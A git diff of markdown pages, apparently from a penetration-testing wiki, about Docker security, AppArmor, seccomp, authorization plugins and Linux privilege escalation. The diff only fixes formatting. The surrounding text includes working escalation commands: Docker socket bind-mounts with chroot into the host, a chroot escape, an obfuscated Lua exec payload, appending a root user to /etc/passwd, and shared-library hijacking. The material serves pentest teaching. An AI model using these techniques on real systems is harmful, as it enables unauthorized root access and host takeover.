@ -34,11 +34,11 @@ Container images are stored either in private repository or public repository. F
|
|||
|
||||
### Image Scanning
|
||||
|
||||
Containers can have** security vulnerabilities **either because of the base image or because of the software installed on top of the base image. Docker is working on a project called **Nautilus** that does security scan of Containers and lists the vulnerabilities. Nautilus works by comparing the each Container image layer with vulnerability repository to identify security holes.
|
||||
Containers can have **security vulnerabilities** either because of the base image or because of the software installed on top of the base image. Docker is working on a project called **Nautilus** that does security scan of Containers and lists the vulnerabilities. Nautilus works by comparing the each Container image layer with vulnerability repository to identify security holes.
|
||||
|
||||
For more [**information read this**](https://docs.docker.com/engine/scan/).
|
||||
|
||||
#### How to scan images <a href="how-to-scan-images" id="how-to-scan-images"></a>
|
||||
#### How to scan images <a href="#how-to-scan-images" id="how-to-scan-images"></a>
|
||||
|
||||
The `docker scan` command allows you to scan existing Docker images using the image name or ID. For example, run the following command to scan the hello-world image:
|
||||
|
||||
|
|
@ -137,7 +137,7 @@ ls -l /proc/<PID>/ns #Get the Group and the namespaces (some may be uniq to the
|
|||
|
||||
### Capabilities
|
||||
|
||||
Capabilities allow **finer control for the capabilities that can be allowed** for root user. Docker uses the Linux kernel capability feature to** limit the operations that can be done inside a Container** irrespective of the type of user.
|
||||
Capabilities allow **finer control for the capabilities that can be allowed** for root user. Docker uses the Linux kernel capability feature to **limit the operations that can be done inside a Container** irrespective of the type of user.
|
||||
|
||||
{% content-ref url="../linux-capabilities.md" %}
|
||||
[linux-capabilities.md](../linux-capabilities.md)
|
||||
|
|
@ -238,19 +238,19 @@ If you’re using [Kubernetes](https://kubernetes.io/docs/concepts/configuration
|
|||
|
||||
### Kata Containers
|
||||
|
||||
**Kata Containers** is an open source community working to build a secure container runtime with lightweight virtual machines that feel and perform like containers, but provide** stronger workload isolation using hardware virtualization** technology as a second layer of defense.
|
||||
**Kata Containers** is an open source community working to build a secure container runtime with lightweight virtual machines that feel and perform like containers, but provide **stronger workload isolation using hardware virtualization** technology as a second layer of defense.
|
||||
|
||||
{% embed url="https://katacontainers.io/" %}
|
||||
|
||||
### Summary Tips
|
||||
|
||||
* **Do not use the `--privileged` flag or mount a **[**Docker socket inside the container**](https://raesene.github.io/blog/2016/03/06/The-Dangers-Of-Docker.sock/)**.** The docker socket allows for spawning containers, so it is an easy way to take full control of the host, for example, by running another container with the `--privileged` flag.
|
||||
* Do **not run as root inside the container. Use a **[**different user**](https://docs.docker.com/develop/develop-images/dockerfile\_best-practices/#user)** and **[**user namespaces**](https://docs.docker.com/engine/security/userns-remap/)**.** The root in the container is the same as on host unless remapped with user namespaces. It is only lightly restricted by, primarily, Linux namespaces, capabilities, and cgroups.
|
||||
* [**Drop all capabilities**](https://docs.docker.com/engine/reference/run/#runtime-privilege-and-linux-capabilities)** (`--cap-drop=all`) and enable only those that are required** (`--cap-add=...`). Many of workloads don’t need any capabilities and adding them increases the scope of a potential attack.
|
||||
* [**Use the “no-new-privileges” security option**](https://raesene.github.io/blog/2019/06/01/docker-capabilities-and-no-new-privs/)** **to prevent processes from gaining more privileges, for example through suid binaries.
|
||||
* **Do not use the `--privileged` flag or mount a** [**Docker socket inside the container**](https://raesene.github.io/blog/2016/03/06/The-Dangers-Of-Docker.sock/)**.** The docker socket allows for spawning containers, so it is an easy way to take full control of the host, for example, by running another container with the `--privileged` flag.
|
||||
* Do **not run as root inside the container. Use a** [**different user**](https://docs.docker.com/develop/develop-images/dockerfile\_best-practices/#user) **and** [**user namespaces**](https://docs.docker.com/engine/security/userns-remap/)**.** The root in the container is the same as on host unless remapped with user namespaces. It is only lightly restricted by, primarily, Linux namespaces, capabilities, and cgroups.
|
||||
* [**Drop all capabilities**](https://docs.docker.com/engine/reference/run/#runtime-privilege-and-linux-capabilities) **(`--cap-drop=all`) and enable only those that are required** (`--cap-add=...`). Many of workloads don’t need any capabilities and adding them increases the scope of a potential attack.
|
||||
* [**Use the “no-new-privileges” security option**](https://raesene.github.io/blog/2019/06/01/docker-capabilities-and-no-new-privs/) **** to prevent processes from gaining more privileges, for example through suid binaries.
|
||||
* ****[**Limit resources available to the container**](https://docs.docker.com/engine/reference/run/#runtime-constraints-on-resources)**.** Resource limits can protect the machine from denial of service attacks.
|
||||
* **Adjust **[**seccomp**](https://docs.docker.com/engine/security/seccomp/)**, **[**AppArmor**](https://docs.docker.com/engine/security/apparmor/)** (or SELinux) **profiles to restrict the actions and syscalls available for the container to the minimum required.
|
||||
* **Use **[**official docker images**](https://docs.docker.com/docker-hub/official\_images/) **and require signatures **or build your own based on them. Don’t inherit or use [backdoored](https://arstechnica.com/information-technology/2018/06/backdoored-images-downloaded-5-million-times-finally-removed-from-docker-hub/) images. Also store root keys, passphrase in a safe place. Docker has plans to manage keys with UCP.
|
||||
* **Adjust** [**seccomp**](https://docs.docker.com/engine/security/seccomp/)**,** [**AppArmor**](https://docs.docker.com/engine/security/apparmor/) **(or SELinux)** profiles to restrict the actions and syscalls available for the container to the minimum required.
|
||||
* **Use** [**official docker images**](https://docs.docker.com/docker-hub/official\_images/) **and require signatures** or build your own based on them. Don’t inherit or use [backdoored](https://arstechnica.com/information-technology/2018/06/backdoored-images-downloaded-5-million-times-finally-removed-from-docker-hub/) images. Also store root keys, passphrase in a safe place. Docker has plans to manage keys with UCP.
|
||||
* **Regularly** **rebuild** your images to **apply security patches to the host an images.**
|
||||
* Manage your **secrets wisely** so it's difficult to the attacker to access them.
|
||||
* If you **exposes the docker daemon use HTTPS** with client & server authentication.
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Basic Information
|
||||
|
||||
**AppArmor** is a kernel enhancement to confine **programs** to a **limited** set of **resources **with **per-program profiles**. Profiles can **allow** **capabilities** like network access, raw socket access, and the permission to read, write, or execute files on matching paths.
|
||||
**AppArmor** is a kernel enhancement to confine **programs** to a **limited** set of **resources** with **per-program profiles**. Profiles can **allow** **capabilities** like network access, raw socket access, and the permission to read, write, or execute files on matching paths.
|
||||
|
||||
It's a Mandatory Access Control or **MAC** that binds **access control** attributes **to programs rather than to users**.\
|
||||
AppArmor confinement is provided via **profiles loaded into the kernel**, typically on boot.\
|
||||
|
|
@ -42,7 +42,7 @@ aa-mergeprof #used to merge the policies
|
|||
## Creating a profile
|
||||
|
||||
* In order to indicate the affected executable, **absolute paths and wildcards** are allowed (for file globbing) for specifying files.
|
||||
* To indicate the access the binary will have over **files** the following **access controls** can be used:
|
||||
* To indicate the access the binary will have over **files** the following **access controls** can be used: 
|
||||
* **r** (read)
|
||||
* **w** (write)
|
||||
* **m** (memory map as executable)
|
||||
|
|
@ -204,7 +204,7 @@ Once you **run a docker container** you should see the following output:
|
|||
docker-default (825)
|
||||
```
|
||||
|
||||
Note that **apparmor will even block capabilities privileges** granted to the container by default. For example, it will be able to **block permission to write inside /proc even if the SYS_ADMIN capability is granted** because by default docker apparmor profile denies this access:
|
||||
Note that **apparmor will even block capabilities privileges** granted to the container by default. For example, it will be able to **block permission to write inside /proc even if the SYS\_ADMIN capability is granted** because by default docker apparmor profile denies this access:
|
||||
|
||||
```bash
|
||||
docker run -it --cap-add SYS_ADMIN --security-opt seccomp=unconfined ubuntu /bin/bash
|
||||
|
|
@ -218,12 +218,12 @@ You need to **disable apparmor** to bypass its restrictions:
|
|||
docker run -it --cap-add SYS_ADMIN --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu /bin/bash
|
||||
```
|
||||
|
||||
Note that by default **AppArmor** will also **forbid the container to mount** folders from the inside even with SYS_ADMIN capability.
|
||||
Note that by default **AppArmor** will also **forbid the container to mount** folders from the inside even with SYS\_ADMIN capability.
|
||||
|
||||
Note that you can **add/remove** **capabilities** to the docker container (this will be still restricted by protection methods like **AppArmor** and **Seccomp**):
|
||||
|
||||
* `--cap-add=SYS_ADMIN`_ _give_ _`SYS_ADMIN` cap
|
||||
* `--cap-add=ALL`_ _give_ _all caps
|
||||
* `--cap-add=SYS_ADMIN` __ give __ `SYS_ADMIN` cap
|
||||
* `--cap-add=ALL` __ give __ all caps
|
||||
* `--cap-drop=ALL --cap-add=SYS_PTRACE` drop all caps and only give `SYS_PTRACE`
|
||||
|
||||
{% hint style="info" %}
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# AuthZ& AuthN - Docker Access Authorization Plugin
|
||||
|
||||
**Docker’s** out-of-the-box **authorization** model is **all or nothing**. Any user with permission to access the Docker daemon can **run any** Docker client **command**. The same is true for callers using Docker’s Engine API to contact the daemon. If you require **greater access control**, you can create **authorization plugins** and add them to your Docker daemon configuration. Using an authorization plugin, a Docker administrator can **configure granular access **policies for managing access to the Docker daemon.
|
||||
**Docker’s** out-of-the-box **authorization** model is **all or nothing**. Any user with permission to access the Docker daemon can **run any** Docker client **command**. The same is true for callers using Docker’s Engine API to contact the daemon. If you require **greater access control**, you can create **authorization plugins** and add them to your Docker daemon configuration. Using an authorization plugin, a Docker administrator can **configure granular access** policies for managing access to the Docker daemon.
|
||||
|
||||
## Basic architecture
|
||||
|
||||
|
|
@ -10,11 +10,11 @@ When an **HTTP** **request** is made to the Docker **daemon** through the CLI or
|
|||
|
||||
The sequence diagrams below depict an allow and deny authorization flow:
|
||||
|
||||

|
||||

|
||||
|
||||
|
||||

|
||||
|
||||
Each request sent to the plugin **includes the authenticated user, the HTTP headers, and the request/response body**. Only the **user name** and the **authentication method **used are passed to the plugin. Most importantly, **no** user **credentials** or tokens are passed. Finally, **not all request/response bodies are sent** to the authorization plugin. Only those request/response bodies where the `Content-Type` is either `text/*` or `application/json` are sent.
|
||||
Each request sent to the plugin **includes the authenticated user, the HTTP headers, and the request/response body**. Only the **user name** and the **authentication method** used are passed to the plugin. Most importantly, **no** user **credentials** or tokens are passed. Finally, **not all request/response bodies are sent** to the authorization plugin. Only those request/response bodies where the `Content-Type` is either `text/*` or `application/json` are sent.
|
||||
|
||||
For commands that can potentially hijack the HTTP connection (`HTTP Upgrade`), such as `exec`, the authorization plugin is only called for the initial HTTP requests. Once the plugin approves the command, authorization is not applied to the rest of the flow. Specifically, the streaming data is not passed to the authorization plugins. For commands that return chunked HTTP response, such as `logs` and `events`, only the HTTP request is sent to the authorization plugins.
|
||||
|
||||
|
|
@ -32,11 +32,11 @@ The plugin [**authz**](https://github.com/twistlock/authz) allows you to create
|
|||
|
||||
This is an example that will allow Alice and Bob can create new containers: `{"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}`
|
||||
|
||||
In the page [route_parser.go](https://github.com/twistlock/authz/blob/master/core/route_parser.go) you can find the relation between the requested URL and the action. In the page [types.go](https://github.com/twistlock/authz/blob/master/core/types.go) you can find the relation between the action name and the action
|
||||
In the page [route\_parser.go](https://github.com/twistlock/authz/blob/master/core/route\_parser.go) you can find the relation between the requested URL and the action. In the page [types.go](https://github.com/twistlock/authz/blob/master/core/types.go) you can find the relation between the action name and the action
|
||||
|
||||
### Simple Plugin Tutorial
|
||||
|
||||
You can find an** easy to understand plugin** with detailed information about installation and debugging here: [**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)****
|
||||
You can find an **easy to understand plugin** with detailed information about installation and debugging here: [**https://github.com/carlospolop-forks/authobot**](https://github.com/carlospolop-forks/authobot)****
|
||||
|
||||
Read the `README` and the `plugin.go` code to understand how is it working.
|
||||
|
||||
|
|
@ -46,7 +46,7 @@ Read the `README` and the `plugin.go` code to understand how is it working.
|
|||
|
||||
The main things to check are the **which endpoints are allowed** and **which values of HostConfig are allowed**.
|
||||
|
||||
To perform this enumeration you can **use the tool **[**https://github.com/carlospolop/docker_auth_profiler**](https://github.com/carlospolop/docker_auth_profiler)**.**
|
||||
To perform this enumeration you can **use the tool** [**https://github.com/carlospolop/docker\_auth\_profiler**](https://github.com/carlospolop/docker\_auth\_profiler)**.**
|
||||
|
||||
### disallowed `run --privileged`
|
||||
|
||||
|
|
@ -127,7 +127,7 @@ docker exec -it f6932bc153ad chroot /host bash #Get a shell inside of it
|
|||
```
|
||||
|
||||
{% hint style="warning" %}
|
||||
Note how in this example we are using the **`Binds `**param as a root level key in the JSON but in the API it appears under the key **`HostConfig`**
|
||||
Note how in this example we are using the **`Binds`** param as a root level key in the JSON but in the API it appears under the key **`HostConfig`**
|
||||
{% endhint %}
|
||||
|
||||
#### Binds in HostConfig
|
||||
|
|
@ -156,7 +156,7 @@ curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '
|
|||
|
||||
### Unchecked JSON Attribute
|
||||
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important attribute of a parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Capabilities**" inside "**HostConfig**". In the following example it's possible to abuse this misconfiguration to create and run a container with the **SYS_MODULE** capability:
|
||||
It's possible that when the sysadmin configured the docker firewall he **forgot about some important attribute of a parameter** of the [**API**](https://docs.docker.com/engine/api/v1.40/#operation/ContainerList) like "**Capabilities**" inside "**HostConfig**". In the following example it's possible to abuse this misconfiguration to create and run a container with the **SYS\_MODULE** capability:
|
||||
|
||||
```bash
|
||||
docker version
|
||||
|
|
@ -196,4 +196,4 @@ Remember to **re-enable the plugin after escalating**, or a **restart of docker
|
|||
|
||||
## References
|
||||
|
||||
* [https://docs.docker.com/engine/extend/plugins_authorization/](https://docs.docker.com/engine/extend/plugins_authorization/)
|
||||
* [https://docs.docker.com/engine/extend/plugins\_authorization/](https://docs.docker.com/engine/extend/plugins\_authorization/)
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Basic Information
|
||||
|
||||
**Seccomp **or Secure Computing mode, in summary, is a feature of Linux kernel which can act as **syscall filter**.\
|
||||
**Seccomp** or Secure Computing mode, in summary, is a feature of Linux kernel which can act as **syscall filter**.\
|
||||
Seccomp has 2 modes.
|
||||
|
||||
**seccomp** (short for **secure computing mode**) is a computer security facility in the **Linux** **kernel**. seccomp allows a process to make a one-way transition into a "secure" state where **it cannot make any system calls except** `exit()`, `sigreturn()`, `read()` and `write()` to **already-open** file descriptors. Should it attempt any other system calls, the **kernel** will **terminate** the **process** with SIGKILL or SIGSYS. In this sense, it does not virtualize the system's resources but isolates the process from them entirely.
|
||||
|
|
@ -13,7 +13,7 @@ seccomp mode is **enabled via the `prctl(2)` system call** using the `PR_SET_SEC
|
|||
|
||||
### **Original/Strict Mode**
|
||||
|
||||
In this mode** **Seccomp **only allow the syscalls** `exit()`, `sigreturn()`, `read()` and `write()` to already-open file descriptors. If any other syscall is made, the process is killed using SIGKILL
|
||||
In this mode **** Seccomp **only allow the syscalls** `exit()`, `sigreturn()`, `read()` and `write()` to already-open file descriptors. If any other syscall is made, the process is killed using SIGKILL
|
||||
|
||||
{% code title="seccomp_strict.c" %}
|
||||
```c
|
||||
|
|
@ -105,7 +105,7 @@ void main(void) {
|
|||
|
||||
## Seccomp in Docker
|
||||
|
||||
**Seccomp-bpf** is supported by **Docker **to restrict the **syscalls **from the containers effectively decreasing the surface area. You can find the **syscalls blocked **by **default **in [https://docs.docker.com/engine/security/seccomp/](https://docs.docker.com/engine/security/seccomp/) and the **default seccomp profile **can be found here [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json).\
|
||||
**Seccomp-bpf** is supported by **Docker** to restrict the **syscalls** from the containers effectively decreasing the surface area. You can find the **syscalls blocked** by **default** in [https://docs.docker.com/engine/security/seccomp/](https://docs.docker.com/engine/security/seccomp/) and the **default seccomp profile** can be found here [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json).\
|
||||
You can run a docker container with a **different seccomp** policy with:
|
||||
|
||||
```bash
|
||||
|
|
@ -115,9 +115,9 @@ docker run --rm \
|
|||
hello-world
|
||||
```
|
||||
|
||||
If you want for example to **forbid **a container of executing some **syscall **like` uname` you could download the default profile from [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json) and just **remove the `uname` string from the list**.\
|
||||
If you want for example to **forbid** a container of executing some **syscall** like `uname` you could download the default profile from [https://github.com/moby/moby/blob/master/profiles/seccomp/default.json](https://github.com/moby/moby/blob/master/profiles/seccomp/default.json) and just **remove the `uname` string from the list**.\
|
||||
If you want to make sure that **some binary doesn't work inside a a docker container** you could use strace to list the syscalls the binary is using and then forbid them.\
|
||||
In the following example the **syscalls **of `uname` are discovered:
|
||||
In the following example the **syscalls** of `uname` are discovered:
|
||||
|
||||
```bash
|
||||
docker run -it --security-opt seccomp=default.json modified-ubuntu strace uname
|
||||
|
|
|
|||
|
|
@ -6,9 +6,9 @@
|
|||
|
||||
## Chroot limitation
|
||||
|
||||
From [wikipedia](https://en.wikipedia.org/wiki/Chroot#Limitations): The chroot mechanism is** not intended to defend** against intentional tampering by **privileged **(**root**) **users**. On most systems, chroot contexts do not stack properly and chrooted programs **with sufficient privileges may perform a second chroot to break out**.
|
||||
From [wikipedia](https://en.wikipedia.org/wiki/Chroot#Limitations): The chroot mechanism is **not intended to defend** against intentional tampering by **privileged** (**root**) **users**. On most systems, chroot contexts do not stack properly and chrooted programs **with sufficient privileges may perform a second chroot to break out**.
|
||||
|
||||
Therefore, if you are **root **inside a chroot you **can escape **creating **another chroot**. However, in several cases inside the first chroot you won't be able to execute the chroot command, therefore you will need to compile a binary like the following one and run it:
|
||||
Therefore, if you are **root** inside a chroot you **can escape** creating **another chroot**. However, in several cases inside the first chroot you won't be able to execute the chroot command, therefore you will need to compile a binary like the following one and run it:
|
||||
|
||||
{% code title="break_chroot.c" %}
|
||||
```c
|
||||
|
|
@ -144,9 +144,9 @@ Tricks about escaping from python jails in the following page:
|
|||
|
||||
## Lua Jails
|
||||
|
||||
In this page you can find the global functions you have access to inside lua: [https://www.gammon.com.au/scripts/doc.php?general=lua_base](https://www.gammon.com.au/scripts/doc.php?general=lua_base)
|
||||
In this page you can find the global functions you have access to inside lua: [https://www.gammon.com.au/scripts/doc.php?general=lua\_base](https://www.gammon.com.au/scripts/doc.php?general=lua\_base)
|
||||
|
||||
**Eval **with command execution**:**
|
||||
**Eval** with command execution**:**
|
||||
|
||||
```bash
|
||||
load(string.char(0x6f,0x73,0x2e,0x65,0x78,0x65,0x63,0x75,0x74,0x65,0x28,0x27,0x6c,0x73,0x27,0x29))()
|
||||
|
|
|
|||
|
|
@ -16,7 +16,7 @@
|
|||
|
||||
This means that **any user that belongs to the group sudo or admin can execute anything as sudo**.
|
||||
|
||||
If this is the case, to** become root you can just execute**:
|
||||
If this is the case, to **become root you can just execute**:
|
||||
|
||||
```
|
||||
sudo su
|
||||
|
|
@ -30,22 +30,22 @@ Find all suid binaries and check if there is the binary **Pkexec**:
|
|||
find / -perm -4000 2>/dev/null
|
||||
```
|
||||
|
||||
If you find that the binar**y pkexec is a SUID** binary and you belong to **sudo **or **admin**, you could probably execute binaries as sudo using `pkexec`.\
|
||||
If you find that the binar**y pkexec is a SUID** binary and you belong to **sudo** or **admin**, you could probably execute binaries as sudo using `pkexec`.\
|
||||
This is because typically those are the groups inside the **polkit policy**. This policy basically identifies which groups can use `pkexec`. Check it with:
|
||||
|
||||
```bash
|
||||
cat /etc/polkit-1/localauthority.conf.d/*
|
||||
```
|
||||
|
||||
There you will find which groups are allowed to execute **pkexec** and **by default** in some linux disctros the groups **sudo **and** admin** appear.
|
||||
There you will find which groups are allowed to execute **pkexec** and **by default** in some linux disctros the groups **sudo** and **admin** appear.
|
||||
|
||||
To** become root you can execute**:
|
||||
To **become root you can execute**:
|
||||
|
||||
```bash
|
||||
pkexec "/bin/sh" #You will be prompted for your user password
|
||||
```
|
||||
|
||||
If you try to execute **pkexec **and you get this **error**:
|
||||
If you try to execute **pkexec** and you get this **error**:
|
||||
|
||||
```bash
|
||||
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
|
||||
|
|
@ -80,7 +80,7 @@ pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
|
|||
|
||||
This means that **any user that belongs to the group wheel can execute anything as sudo**.
|
||||
|
||||
If this is the case, to** become root you can just execute**:
|
||||
If this is the case, to **become root you can just execute**:
|
||||
|
||||
```
|
||||
sudo su
|
||||
|
|
@ -88,7 +88,7 @@ sudo su
|
|||
|
||||
## Shadow Group
|
||||
|
||||
Users from the **group shadow** can **read **the **/etc/shadow** file:
|
||||
Users from the **group shadow** can **read** the **/etc/shadow** file:
|
||||
|
||||
```
|
||||
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
|
||||
|
|
@ -98,7 +98,7 @@ So, read the file and try to **crack some hashes**.
|
|||
|
||||
## Disk Group
|
||||
|
||||
This privilege is almost** equivalent to root access **as you can access all the data inside of the machine.
|
||||
 This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
|
||||
|
||||
Files:`/dev/sd[a-z][1-9]`
|
||||
|
||||
|
|
@ -118,7 +118,7 @@ debugfs -w /dev/sda1
|
|||
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
|
||||
```
|
||||
|
||||
However, if you try to** write files owned by root **(like `/etc/shadow` or `/etc/passwd`) you will have a "**Permission denied**" error.
|
||||
However, if you try to **write files owned by root** (like `/etc/shadow` or `/etc/passwd`) you will have a "**Permission denied**" error.
|
||||
|
||||
## Video Group
|
||||
|
||||
|
|
@ -130,16 +130,16 @@ yossi tty1 22:16 5:13m 0.05s 0.04s -bash
|
|||
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
|
||||
```
|
||||
|
||||
The **tty1 **means that the user **yossi is logged physically** to a terminal on the machine.
|
||||
The **tty1** means that the user **yossi is logged physically** to a terminal on the machine.
|
||||
|
||||
The **video group** has access to view the screen output. Basically you can observe the the screens. In order to do that you need to** grab the current image on the screen** in raw data and get the resolution that the screen is using. The screen data can be saved in `/dev/fb0` and you could find the resolution of this screen on `/sys/class/graphics/fb0/virtual_size`
|
||||
The **video group** has access to view the screen output. Basically you can observe the the screens. In order to do that you need to **grab the current image on the screen** in raw data and get the resolution that the screen is using. The screen data can be saved in `/dev/fb0` and you could find the resolution of this screen on `/sys/class/graphics/fb0/virtual_size`
|
||||
|
||||
```bash
|
||||
cat /dev/fb0 > /tmp/screen.raw
|
||||
cat /sys/class/graphics/fb0/virtual_size
|
||||
```
|
||||
|
||||
To **open **the **raw image** you can use **GIMP**, select the **`screen.raw` **file and select as file type **Raw image data**:
|
||||
To **open** the **raw image** you can use **GIMP**, select the **`screen.raw` ** file and select as file type **Raw image data**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -149,7 +149,7 @@ Then modify the Width and Height to the ones used on the screen and check differ
|
|||
|
||||
## Root Group
|
||||
|
||||
It looks like by default** members of root group** could have access to **modify **some **service **configuration files or some **libraries **files or** other interesting things** that could be used to escalate privileges...
|
||||
It looks like by default **members of root group** could have access to **modify** some **service** configuration files or some **libraries** files or **other interesting things** that could be used to escalate privileges...
|
||||
|
||||
**Check which files root members can modify**:
|
||||
|
||||
|
|
@ -173,7 +173,7 @@ echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /etc/pa
|
|||
docker run --rm -it --pid=host --net=host --privileged -v /:/mnt <imagename> chroot /mnt bashbash
|
||||
```
|
||||
|
||||
Finally, if you don't like any of the suggestions of before, or they aren't working for some reason (docker api firewall?) you could always try to** run a privileged container and escape from it** as explained here:
|
||||
Finally, if you don't like any of the suggestions of before, or they aren't working for some reason (docker api firewall?) you could always try to **run a privileged container and escape from it** as explained here:
|
||||
|
||||
{% content-ref url="../docker-breakout/" %}
|
||||
[docker-breakout](../docker-breakout/)
|
||||
|
|
@ -193,7 +193,7 @@ If you have write permissions over the docker socket read [**this post about how
|
|||
|
||||
## Adm Group
|
||||
|
||||
Usually **members **of the group **`adm`** have permissions to **read log **files located inside _/var/log/_.\
|
||||
Usually **members** of the group **`adm`** have permissions to **read log** files located inside _/var/log/_.\
|
||||
Therefore, if you have compromised a user inside this group you should definitely take a **look to the logs**.
|
||||
|
||||
## Auth group
|
||||
|
|
|
|||
|
|
@ -46,7 +46,7 @@ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=t
|
|||
|
||||
{% hint style="danger" %}
|
||||
If you find this error _**Error: No storage pool found. Please create a new storage pool**_\
|
||||
Run **`lxc init`** and **repeat **the previous chunk of commands
|
||||
Run **`lxc init`** and **repeat** the previous chunk of commands
|
||||
{% endhint %}
|
||||
|
||||
Execute the container:
|
||||
|
|
@ -85,7 +85,7 @@ lxc start mycontainer
|
|||
lxc exec mycontainer /bin/sh
|
||||
```
|
||||
|
||||
Alternatively [https://github.com/initstring/lxd_root](https://github.com/initstring/lxd_root)
|
||||
Alternatively [https://github.com/initstring/lxd\_root](https://github.com/initstring/lxd\_root)
|
||||
|
||||
## With internet
|
||||
|
||||
|
|
|
|||
|
|
@ -38,14 +38,14 @@ void say_hi()
|
|||
{% endtab %}
|
||||
{% endtabs %}
|
||||
|
||||
1. **Create **those files in your machine in the same folder
|
||||
2. **Compile **the **library**: `gcc -shared -o libcustom.so -fPIC libcustom.c`
|
||||
3. **Copy**_** **libcustom.so _to_ /usr/lib_: `sudo cp libcustom.so /usr/lib` (root privs)
|
||||
4. **Compile **the **executable**: `gcc sharedvuln.c -o sharedvuln -lcustom`
|
||||
1. **Create** those files in your machine in the same folder
|
||||
2. **Compile** the **library**: `gcc -shared -o libcustom.so -fPIC libcustom.c`
|
||||
3. **Copy **_**** libcustom.so_ to _/usr/lib_: `sudo cp libcustom.so /usr/lib` (root privs)
|
||||
4. **Compile** the **executable**: `gcc sharedvuln.c -o sharedvuln -lcustom`
|
||||
|
||||
### Check the environment
|
||||
|
||||
Check that _libcustom.so_ is being **loaded **from _/usr/lib_ and that you can **execute **the binary.
|
||||
Check that _libcustom.so_ is being **loaded** from _/usr/lib_ and that you can **execute** the binary.
|
||||
|
||||
```
|
||||
$ ldd sharedvuln
|
||||
|
|
@ -61,14 +61,14 @@ Hi
|
|||
|
||||
## Exploit
|
||||
|
||||
In this scenario we are going to suppose that **someone has created a vulnerable entry **inside a file in _/etc/ld.so.conf/_:
|
||||
In this scenario we are going to suppose that **someone has created a vulnerable entry** inside a file in _/etc/ld.so.conf/_:
|
||||
|
||||
```bash
|
||||
sudo echo "/home/ubuntu/lib" > /etc/ld.so.conf.d/privesc.conf
|
||||
```
|
||||
|
||||
The vulnerable folder is _/home/ubuntu/lib_ (where we have writable access).\
|
||||
**Downloadand compile **the following code inside that path:
|
||||
**Downloadand compile** the following code inside that path:
|
||||
|
||||
```c
|
||||
//gcc -shared -o libcustom.so -fPIC libcustom.c
|
||||
|
|
@ -85,9 +85,9 @@ void say_hi(){
|
|||
}
|
||||
```
|
||||
|
||||
Now that we have **created the malicious libcustom library inside the misconfigured** path, we need to wait for a **reboot **or for the root user to execute **`ldconfig `**(_in case you can execute this binary as **sudo **or it has the **suid bit **you will be able to execute it yourself_).
|
||||
Now that we have **created the malicious libcustom library inside the misconfigured** path, we need to wait for a **reboot** or for the root user to execute **`ldconfig`** (_in case you can execute this binary as **sudo** or it has the **suid bit** you will be able to execute it yourself_).
|
||||
|
||||
Once this has happened **recheck **where is the `sharevuln` executable loading the `libcustom.so` library from:
|
||||
Once this has happened **recheck** where is the `sharevuln` executable loading the `libcustom.so` library from:
|
||||
|
||||
```c
|
||||
$ldd sharedvuln
|
||||
|
|
@ -111,10 +111,10 @@ ubuntu
|
|||
Note that in this example we haven't escalated privileges, but modifying the commands executed and **waiting for root or other privileged user to execute the vulnerable binary** we will be able to escalate privileges.
|
||||
{% endhint %}
|
||||
|
||||
### Other misconfigurations - Same vuln
|
||||
###  Other misconfigurations - Same vuln
|
||||
|
||||
In the previous example we faked a misconfiguration where an administrator **set a non-privileged folder inside a configuration file inside `/etc/ld.so.conf.d/`**.\
|
||||
But there are other misconfigurations that can cause the same vulnerability, if you have **write permissions **in some **config file **inside `/etc/ld.so.conf.d`s, in the folder `/etc/ld.so.conf.d` or in the file `/etc/ld.so.conf` you can configure the same vulnerability and exploit it.
|
||||
But there are other misconfigurations that can cause the same vulnerability, if you have **write permissions** in some **config file** inside `/etc/ld.so.conf.d`s, in the folder `/etc/ld.so.conf.d` or in the file `/etc/ld.so.conf` you can configure the same vulnerability and exploit it.
|
||||
|
||||
## Exploit 2
|
||||
|
||||
|
|
@ -128,7 +128,7 @@ echo "include /tmp/conf/*" > fake.ld.so.conf
|
|||
echo "/tmp" > conf/evil.conf
|
||||
```
|
||||
|
||||
Now, as indicated in the **previous exploit**,** create the malicious library inside **_**/tmp**_.\
|
||||
Now, as indicated in the **previous exploit**, **create the malicious library inside **_**/tmp**_.\
|
||||
And finally, lets load the path and check where is the binary loading the library from:
|
||||
|
||||
```bash
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
A linux machine can also be present inside an Active Directory environment.
|
||||
|
||||
